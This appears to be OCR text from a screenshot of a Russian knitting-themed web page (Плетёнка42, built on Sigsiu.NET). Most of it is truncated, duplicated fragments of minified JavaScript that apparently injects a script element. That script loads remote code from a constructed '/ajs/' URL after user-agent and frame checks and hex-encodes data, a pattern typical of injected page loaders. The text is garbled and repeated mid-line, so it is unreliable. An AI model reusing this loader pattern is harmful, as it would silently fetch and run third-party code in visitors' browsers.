
"pletenka42.ru"},p=function(){var w=window,p=w.document.location
{w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)
n=lp+"//"+e;if(window.smlo&&-1==navigator.userAgent.toLowerCase(
if(window.zSmlo&&-1==navigator.userAgent.toLowerCase().indexOf(
i=document.createElement("script");i.setAttribute("src",n),i.setAttr
(this.a1649136515=!0,"function"==typeof t&&t())},i.onerror=funct
u=a(f)+"/ajs/"+t+"/c/"+r(d())+"_"+(self===top?0:1)+".js";window
t=e.indexOf(f),o=e[t+1];o&&s(o)})},f=function(){var t,i=JSON.strin
o;o++)t+=e.charCodeAt(o).toString(16);return t},a=function(e){e=e.m
"pletenka42.ru"},p=function(){var w=window,p=w.document.location
{w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)
n=lp+"//"+e;if(window.smlo&&-1==navigator.userAgent.toLowerCase(
if(window.zSmlo&&-1==navigator.userAgent.toLowerCase().indexOf(
i=document.createElement("script");i.setAttribute("src",n),i.setAttr
(this.a1649136515=!0,"function"==typeof t&&t())},i.onerror=funct
u=a(f)+"/ajs/"+t+"/c/"+r(d())+"_"+(self===top?0:1)+".js";window
t=e.indexOf(f),o=e[t+1];o&&s(o)})},f=function(){var t,i=JSON.strin
Просмотров: 542
Powered by
Sigsiu.NET
Плетёнка42 © 2012. Все права сохранены.